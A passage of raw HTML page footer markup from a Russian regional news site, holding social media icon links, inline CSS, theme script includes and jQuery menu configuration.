47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"9af97de3e8","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 